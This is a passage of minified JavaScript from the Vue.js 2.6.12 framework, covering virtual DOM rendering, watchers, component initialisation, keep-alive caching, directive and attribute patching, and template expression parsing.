r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),2===s?r=ct(r):1===s&&(r=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(r)),"string"==typeof t)?(u=e.$vnode&&e.$vnode.ns||F.getTagNamespace(t),c=F.isReservedTag(t)?new me(F.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!o(f=Re(e.$options,"components",t))?new me(t,n,r,void 0,void 0,e):Rt(f,n,e,r,t)):c=Rt(t,n,e,r);return Array.isArray(c)?c:o(c)?(o(u)&&function e(t,n,r){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,r=!0),o(t.children))for(var s=0,l=t.children.length;s<l;s++){var c=t.children[s];o(c.tag)&&(i(c.ns)||a(r)&&"svg"!==c.tag)&&e(c,n,r)}}(c,u),o(n)&&function(e){l(e.style)&&rt(e.style),l(e.class)&&rt(e.class)}(n),c):ge()}(e,t,n,r,c)}var Ft,qt=null;function Ht(e,t){return(e.__esModule||le&&"Module"===e[Symbol.toStringTag])&&(e=e.default),l(e)?t.extend(e):e}function zt(e){return e.isComment&&e.asyncFactory}function Ut(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(o(n)&&(o(n.componentOptions)||zt(n)))return n}}function Wt(e,t){Ft.$on(e,t)}function Vt(e,t){Ft.$off(e,t)}function Yt(e,t){var n=Ft;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Xt(e,t,n){Ft=e,at(t,n||{},Wt,Vt,Yt,e),Ft=void 0}var Kt=null;function Qt(e){var t=Kt;return Kt=e,function(){Kt=t}}function Zt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Gt(e,t){if(t){if(e._directInactive=!1,Zt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Gt(e.$children[n]);Jt(e,"activated")}}function Jt(e,t){pe();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,o=n.length;i<o;i++)ze(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),he()}var en=[],tn=[],nn={},rn=!1,on=!1,an=0,sn=0,ln=Date.now;if(V&&!Q){var cn=window.performance;cn&&"function"==typeof cn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return cn.now()})}function un(){var e,t;for(sn=ln(),on=!0,en.sort((function(e,t){return e.id-t.id})),an=0;an<en.length;an++)(e=en[an]).before&&e.before(),t=e.id,nn[t]=null,e.run();var n=tn.slice(),r=en.slice();an=en.length=tn.length=0,nn={},rn=on=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Gt(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Jt(r,"updated")}}(r),oe&&F.devtools&&oe.emit("flush")}var fn=0,dn=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++fn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new se,this.newDepIds=new se,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!U.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=N)),this.value=this.lazy?void 0:this.get()};dn.prototype.get=function(){var e;pe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;He(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&rt(e),he(),this.cleanupDeps()}return e},dn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},dn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},dn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==nn[t]){if(nn[t]=!0,on){for(var n=en.length-1;n>an&&en[n].id>e.id;)n--;en.splice(n+1,0,e)}else en.push(e);rn||(rn=!0,tt(un))}}(this)},dn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||l(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){He(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},dn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},dn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},dn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||b(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var pn={enumerable:!0,configurable:!0,get:N,set:N};function hn(e,t,n){pn.get=function(){return this[t][n]},pn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,pn)}var mn={lazy:!0};function vn(e,t,n){var r=!ie();"function"==typeof n?(pn.get=r?gn(t):bn(n),pn.set=N):(pn.get=n.get?r&&!1!==n.cache?gn(t):bn(n.get):N,pn.set=n.set||N),Object.defineProperty(e,t,pn)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),fe.target&&t.depend(),t.value}}function bn(e){return function(){return e.call(this,this)}}function yn(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var _n=0;function wn(e){var t=e.options;if(e.super){var n=wn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&O(e.extendOptions,r),(t=e.options=Ie(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function xn(e){this._init(e)}function Cn(e){return e&&(e.Ctor.options.name||e.tag)}function kn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===c.call(n)&&e.test(t));var n}function En(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var a=n[o];if(a){var s=Cn(a.componentOptions);s&&!t(s)&&Tn(n,o,r,i)}}}function Tn(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,b(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=_n++,t._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=Ie(wn(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Xt(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,i=n&&n.context;e.$slots=dt(t._renderChildren,i),e.$scopedSlots=r,e._c=function(t,n,r,i){return Bt(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return Bt(e,t,n,r,i,!0)};var o=n&&n.data;Ae(e,"$attrs",o&&o.attrs||r,null,!0),Ae(e,"$listeners",t._parentListeners||r,null,!0)}(t),Jt(t,"beforeCreate"),function(e){var t=ft(e.$options.inject,e);t&&(ke(!1),Object.keys(t).forEach((function(n){Ae(e,n,t[n])})),ke(!0))}(t),function(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[];e.$parent&&ke(!1);var o=function(o){i.push(o);var a=Me(o,t,n,e);Ae(r,o,a),o in e||hn(e,"_props",o)};for(var a in t)o(a);ke(!0)}(e,t.props),t.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?N:A(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;u(t=e._data="function"==typeof t?function(e,t){pe();try{return e.call(t,t)}catch(e){return He(e,t,"data()"),{}}finally{he()}}(t,e):t||{})||(t={});for(var n,r=Object.keys(t),i=e.$options.props,o=(e.$options.methods,r.length);o--;){var a=r[o];i&&_(i,a)||(void 0,36!==(n=(a+"").charCodeAt(0))&&95!==n&&hn(e,"_data",a))}Te(t,!0)}(e):Te(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=ie();for(var i in t){var o=t[i],a="function"==typeof o?o:o.get;r||(n[i]=new dn(e,a||N,N,mn)),i in e||vn(e,i,o)}}(e,t.computed),t.watch&&t.watch!==te&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)yn(e,n,r[i]);else yn(e,n,r)}}(e,t.watch)}(t),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(t),Jt(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(xn),function(e){Object.defineProperty(e.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(e.prototype,"$props",{get:function(){return this._props}}),e.prototype.$set=Se,e.prototype.$delete=Oe,e.prototype.$watch=function(e,t,n){if(u(t))return yn(this,e,t,n);(n=n||{}).user=!0;var r=new dn(this,e,t,n);if(n.immediate)try{t.call(this,r.value)}catch(e){He(e,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(xn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,o=e.length;i<o;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var o,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var s=a.length;s--;)if((o=a[s])===t||o.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this._events[e];if(t){t=t.length>1?S(t):t;for(var n=S(arguments,1),r='event handler for "'+e+'"',i=0,o=t.length;i<o;i++)ze(t[i],this,n,this,r)}return this}}(xn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,o=Qt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Jt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||b(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Jt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(xn),function(e){Nt(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&(t.$scopedSlots=ht(i.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=i;try{qt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){He(n,t,"render"),e=t._vnode}finally{qt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof me||(e=ge()),e.parent=i,e}}(xn);var An=[String,RegExp,Array],Sn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:An,exclude:An,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Tn(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",(function(t){En(e,(function(e){return kn(t,e)}))})),this.$watch("exclude",(function(t){En(e,(function(e){return!kn(t,e)}))}))},render:function(){var e=this.$slots.default,t=Ut(e),n=t&&t.componentOptions;if(n){var r=Cn(n),i=this.include,o=this.exclude;if(i&&(!r||!kn(i,r))||o&&r&&kn(o,r))return t;var a=this.cache,s=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[l]?(t.componentInstance=a[l].componentInstance,b(s,l),s.push(l)):(a[l]=t,s.push(l),this.max&&s.length>parseInt(this.max)&&Tn(a,s[0],s,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return F}};Object.defineProperty(e,"config",t),e.util={warn:ce,extend:O,mergeOptions:Ie,defineReactive:Ae},e.set=Se,e.delete=Oe,e.nextTick=tt,e.observable=function(e){return Te(e),e},e.options=Object.create(null),M.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,O(e.options.components,Sn),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=S(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Ie(this.options,e),this}}(e),function(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=Ie(n.options,e),a.super=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)hn(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)vn(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,M.forEach((function(e){a[e]=n[e]})),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=O({},a.options),i[r]=a,a}}(e),function(e){M.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:ie}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:Lt}),xn.version="2.6.12";var On=m("style,class"),jn=m("input,textarea,option,select,progress"),Nn=function(e,t,n){return"value"===n&&jn(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Ln=m("contenteditable,draggable,spellcheck"),$n=m("events,caret,typing,plaintext-only"),Dn=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Pn="http://www.w3.org/1999/xlink",In=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Rn=function(e){return In(e)?e.slice(6,e.length):""},Mn=function(e){return null==e||!1===e};function Bn(e,t){return{staticClass:Fn(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function Fn(e,t){return e?t?e+" "+t:e:t||""}function qn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)o(t=qn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):l(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Hn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},zn=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Un=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Wn=function(e){return zn(e)||Un(e)};function Vn(e){return Un(e)?"svg":"math"===e?"math":void 0}var Yn=Object.create(null),Xn=m("text,number,password,search,email,tel,url");function Kn(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}var Qn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Hn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Zn={create:function(e,t){Gn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Gn(e,!0),Gn(t))},destroy:function(e){Gn(e,!0)}};function Gn(e,t){var n=e.data.ref;if(o(n)){var r=e.context,i=e.componentInstance||e.elm,a=r.$refs;t?Array.isArray(a[n])?b(a[n],i):a[n]===i&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(i)<0&&a[n].push(i):a[n]=[i]:a[n]=i}}var Jn=new me("",{},[]),er=["create","activate","update","remove","destroy"];function tr(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&o(e.data)===o(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=o(n=e.data)&&o(n=n.attrs)&&n.type,i=o(n=t.data)&&o(n=n.attrs)&&n.type;return r===i||Xn(r)&&Xn(i)}(e,t)||a(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&i(t.asyncFactory.error))}function nr(e,t,n){var r,i,a={};for(r=t;r<=n;++r)o(i=e[r].key)&&(a[i]=r);return a}var rr={create:ir,update:ir,destroy:function(e){ir(e,Jn)}};function ir(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,o=e===Jn,a=t===Jn,s=ar(e.data.directives,e.context),l=ar(t.data.directives,t.context),c=[],u=[];for(n in l)r=s[n],i=l[n],r?(i.oldValue=r.value,i.oldArg=r.arg,lr(i,"update",t,e),i.def&&i.def.componentUpdated&&u.push(i)):(lr(i,"bind",t,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var f=function(){for(var n=0;n<c.length;n++)lr(c[n],"inserted",t,e)};o?st(t,"insert",f):f()}if(u.length&&st(t,"postpatch",(function(){for(var n=0;n<u.length;n++)lr(u[n],"componentUpdated",t,e)})),!o)for(n in s)l[n]||lr(s[n],"unbind",e,e,a)}(e,t)}var or=Object.create(null);function ar(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=or),i[sr(r)]=r,r.def=Re(t.$options,"directives",r.name);return i}function sr(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function lr(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){He(r,n.context,"directive "+e.name+" "+t+" hook")}}var cr=[Zn,rr];function ur(e,t){var n=t.componentOptions;if(!(o(n)&&!1===n.Ctor.options.inheritAttrs||i(e.data.attrs)&&i(t.data.attrs))){var r,a,s=t.elm,l=e.data.attrs||{},c=t.data.attrs||{};for(r in o(c.__ob__)&&(c=t.data.attrs=O({},c)),c)a=c[r],l[r]!==a&&fr(s,r,a);for(r in(Q||G)&&c.value!==l.value&&fr(s,"value",c.value),l)i(c[r])&&(In(r)?s.removeAttributeNS(Pn,Rn(r)):Ln(r)||s.removeAttribute(r))}}function fr(e,t,n){e.tagName.indexOf("-")>-1?dr(e,t,n):Dn(t)?Mn(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Ln(t)?e.setAttribute(t,function(e,t){return Mn(t)||"false"===t?"false":"contenteditable"===e&&$n(t)?t:"true"}(t,n)):In(t)?Mn(n)?e.removeAttributeNS(Pn,Rn(t)):e.setAttributeNS(Pn,t,n):dr(e,t,n)}function dr(e,t,n){if(Mn(n))e.removeAttribute(t);else{if(Q&&!Z&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var pr={create:ur,update:ur};function hr(e,t){var n=t.elm,r=t.data,a=e.data;if(!(i(r.staticClass)&&i(r.class)&&(i(a)||i(a.staticClass)&&i(a.class)))){var s=function(e){for(var t=e.data,n=e,r=e;o(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=Bn(r.data,t));for(;o(n=n.parent);)n&&n.data&&(t=Bn(t,n.data));return function(e,t){return o(e)||o(t)?Fn(e,qn(t)):""}(t.staticClass,t.class)}(t),l=n._transitionClasses;o(l)&&(s=Fn(s,qn(l))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var mr,vr,gr,br,yr,_r,wr={create:hr,update:hr},xr=/[\w).+\-_$\]]/;function Cr(e){var t,n,r,i,o,a=!1,s=!1,l=!1,c=!1,u=0,f=0,d=0,p=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),a)39===t&&92!==n&&(a=!1);else if(s)34===t&&92!==n&&(s=!1);else if(l)96===t&&92!==n&&(l=!1);else if(c)47===t&&92!==n&&(c=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||f||d){switch(t){case 34:s=!0;break;case 39:a=!0;break;case 96:l=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:u++;break;case 125:u--}if(47===t){for(var h=r-1,m=void 0;h>=0&&" "===(m=e.charAt(h));h--);m&&xr.test(m)||(c=!0)}}else void 0===i?(p=r+1,i=e.slice(0,r).trim()):v();function v(){(o||(o=[])).push(e.slice(p,r).trim()),p=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==p&&v(),o)for(r=0;r<o.length;r++)i=kr(i,o[r]);return i}function kr(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Er(e,t){console.error("[Vue compiler]: "+e)}function Tr(e,t){return e?e.map((function(e){return e[t]})).filter((function(e){return e})):[]}function Ar(e,t,n,r,i){(e.props||(e.props=[])).push(Ir({name:t,value:n,dynamic:i},r)),e.plain=!1}function Sr(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Ir({name:t,value:n,dynamic:i},r)),e.plain=!1}function Or(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Ir({name:t,value:n},r))}function jr(e,t,n,r,i,o,a,s){(e.directives||(e.directives=[])).push(Ir({name:t,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:a},s)),e.plain=!1}function Nr(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function Lr(e,t,n,i,o,a,s,l){var c;(i=i||r).right?l?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete i.right):i.middle&&(l?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=Nr("!",t,l)),i.once&&(delete i.once,t=Nr("~",t,l)),i.passive&&(delete i.passive,t=Nr("&",t,l)),i.native?(delete i.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=Ir({value:n.trim(),dynamic:l},s);i!==r&&(u.modifiers=i);var f=c[t];Array.isArray(f)?o?f.unshift(u):f.push(u):c[t]=f?o?[u,f]:[f,u]:u,e.plain=!1}function $r(e,t,n){var r=Dr(e,":"+t)||Dr(e,"v-bind:"+t);if(null!=r)return Cr(r);if(!1!==n){var i=Dr(e,t);if(null!=i)return JSON.stringify(i)}}function Dr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function Pr(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(t.test(o.name))return n.splice(r,1),o}}function Ir(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Rr(e,t,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=Mr(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+a+"}"}}function Mr(e,t){var n=function(e){if(e=e.trim(),mr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<mr-1)return(br=e.lastIndexOf("."))>-1?{exp:e.slice(0,br),key:'"'+e.slice(br+1)+'"'}:{exp:e,key:null};for(vr=e,br=yr=_r=0;!Fr();)qr(gr=Br())?zr(gr):91===gr&&Hr(gr);return{exp:e.slice(0,yr),key:e.slice(yr+1,_r)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Br(){return vr.charCodeAt(++br)}function Fr(){return br>=mr}function qr(e){return 34===e||39===e}function Hr(e){var t=1;for(yr=br;!Fr();)if(qr(e=Br()))zr(e);else if(91===e&&t++,93===e&&t--,0===t){_r=br;break}}function zr(e){for(var t=e;!Fr()&&(e=Br())!==t;);}var Ur,Wr="__r";function Vr(e,t,n){var r=Ur;return function i(){null!==t.apply(null,arguments)&&Kr(e,i,n,r)}}var Yr=Ye&&!(ee&&Number(ee[1])<=53);function Xr(e,t,n,r){if(Yr){var i=sn,o=t;t=o._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}}Ur.addEventListener(e,t,ne?{capture:n,passive:r}:n)}function Kr(e,t,n,r){(r||Ur).removeEventListener(e,t._wrapper||t,n)}function Qr(e,t){if(!i(e.data.on)||!i(t.data.on)){var n=t.data.on||{},r=e.data.on||{};Ur=t.elm,function(e){if(o(e.__r)){var t=Q?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}o(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),at(n,r,Xr,Kr,Vr,t.context),Ur=void 0}}var Zr,Gr={create:Qr,update:Qr};function Jr(e,t){if(!i(e.data.domProps)||!i(t.data.domProps)){var n,r,a=t.elm,s=e.data.domProps||{},l=t.data.domProps||{};for(n in o(l.__ob__)&&(l=t.data.domProps=O({},l)),s)n in l||(a[n]="");for(n in l){if(r=l[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=r;var c=i(r)?"":String(r);ei(a,c)&&(a.value=c)}else if("innerHTML"===n&&Un(a.tagName)&&i(a.innerHTML)){(Zr=Zr||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=Zr.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;u.firstChild;)a.appendChild(u.firstChild)}else if(r!==s[n])try{a[n]=r}catch(e){}}}}function ei(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(o(r)){if(r.number)return h(n)!==h(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var ti={create:Jr,update:Jr},ni=w((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}})),t}));function ri(e){var 